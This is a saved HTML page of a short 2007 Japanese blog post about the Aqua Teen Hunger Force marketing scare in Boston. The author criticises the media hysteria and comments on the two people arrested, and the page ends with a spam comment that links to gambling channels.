

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/167
body_size: 13387
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「AQUA TEEN HUNGER FORCE」騒動　追記 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「AQUA TEEN HUNGER FORCE」騒動　追記 のコメントのフィード" href="https://kingink.biz/archives/167/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/167" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/167" />
<link rel='shortlink' href='https://kingink.biz/?p=167' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F167" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style>        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-167 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-167" class="post-167 post type-post status-publish format-standard hentry category-television">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「AQUA TEEN HUNGER FORCE」騒動　追記</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/167" rel="bookmark"><time class="entry-date published" datetime="2007-02-02T08:50:00+09:00">2007/02/02</time><time class="updated" datetime="2007-07-07T19:59:43+09:00">2007/07/07</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/television" rel="category tag">海外テレビ番組</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img src='https://kingink.biz/wp-content/uploads/2007/07/c0069732_836304.jpg' alt='c0069732_836304.jpg' /><br />
一時ボストンは９/１１テロ以来の警戒態勢に入ったとかで、なんか世界的なニュースになってんな。昨日は世界中のメディアがテロに関連づけてた煽り気味の報道をしてたけど、今日はギーク界からそれについて反発が起きていて、AintItCoolの<a href="http://www.aintitcool.com/node/31418">この記事</a>なんかがうまくメディアのヒステリアを突いていると思う。</p>
<p> この件で関係者２名が逮捕されたらしいけど、彼らは手錠をされながらも笑顔で法廷に現れ、記者団への会見ではずっと<a href="http://www.avclub.com/content/node/58168">ヘアスタイルについて語る</a>という、なかなか胆のすわったことをやってのけてるのが立派。別に悪いことしたわけじゃないし、どうにか無罪放免とならんものかね。<br />
<img src='https://kingink.biz/wp-content/uploads/2007/07/c0069732_8492057.jpg' alt='c0069732_8492057.jpg' /></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「AQUA TEEN HUNGER FORCE」騒動　追記&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-687954" class="comment even thread-even depth-1">
			<article id="div-comment-687954" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8dc0aefc12d3e6827821de8dbc067bce?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dc0aefc12d3e6827821de8dbc067bce?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://t.me/s/RejtingTopKazino" class="url" rel="ugc external nofollow">PokerPhantom</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/167#comment-687954"><time datetime="2025-12-06T10:21:09+09:00">2025/12/06 10:21 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://t.me/s/iGaming_live/4868" rel="nofollow ugc">https://t.me/s/iGaming_live/4868</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/166" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">AQUA TEEN HUNGER FORCE、ボストンを脅かす！</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/168" rel="next"><span class="post-title">更新が不定期になります <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
